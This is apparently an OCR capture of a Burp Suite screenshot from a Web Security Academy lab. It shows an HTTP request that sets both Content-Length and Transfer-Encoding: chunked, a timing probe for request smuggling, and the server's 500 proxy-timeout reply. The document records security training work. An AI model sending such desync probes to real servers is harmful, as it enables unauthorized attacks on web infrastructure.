 Request
Pretty Raw Hex \n
1 POST /my-account HTTP/1.1 \r \n
2 Host: 0ae200ca043a735a812e896100140044.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true, receivedEmptyResponse
= true, timedOut = true
</h1>
</body>
</html>